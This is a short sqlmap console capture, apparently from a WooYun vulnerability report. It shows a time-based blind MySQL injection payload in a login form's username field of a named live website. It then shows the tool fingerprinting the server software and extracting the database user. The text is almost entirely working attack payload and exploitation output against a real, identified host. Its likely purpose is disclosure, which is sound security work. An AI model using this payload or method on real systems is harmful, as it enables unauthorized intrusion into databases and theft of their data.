 管理员: C:\windows\system32\cmd.exe
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: username=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))nxtT) AND 'kyZ
l'='kyZl&password=admin
---
[17:09:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.4, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[17:09:00] [INFO] testing if current user is DBA
[17:09:00] [INFO] fetching current user
[17:09:00] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[17:09:09] [WARNING] it is very important to not stress the network adapter duri
ng usage of time-based payloads to prevent potential disruptions
a
[17:09:19] [INFO] adjusting time delay to 1 second due to good response times
rkradm@localhost
current user is DBA:    False
[17:10:36] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\events.riowine.com'
C:\Users\Administrator>_
半:
www.wooyun.org